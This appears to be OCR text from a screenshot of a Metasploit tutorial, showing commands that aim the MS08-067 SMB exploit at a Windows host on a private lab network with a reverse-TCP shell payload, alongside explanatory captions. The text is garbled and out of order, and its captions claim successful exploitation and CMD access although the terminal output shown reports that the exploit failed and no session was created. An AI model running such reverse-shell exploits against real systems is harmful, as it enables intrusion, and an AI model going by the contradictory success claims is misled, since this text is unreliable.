 root@kali: ~
File Edit View Search Terminal Help
msf exploit(windows/smb/ms08_067_netapi) > set payload windows/shell/reverse_tcp
about the Remote IP address.
payload => windows/shell/reverse_tcp
msf exploit(windows/smb/ms08_067_netapi) > exploit
-> set rhost 192.168.73.10
[*] Started reverse TCP handler on 192.168.73.135:4444
[-] 192.168.73.10:445 - Exploit failed [no-access]: Rex::Proto::SMB::Exceptions::LoginError Login Failed: execution expired
[*] Exploit completed, but no session was created.
msf exploit(windows/smb/ms08_067_netapi) >
Lhost is used to configure the local ip address of the machine.
After the exploitation of the vulnerability, we want to access the cmd or shell of the system.
We have to delive the payload to access the system.
I will choose the my favourite payload.
We have successfully exploit the vulnerabilities.
we have got the CMD access of the machine.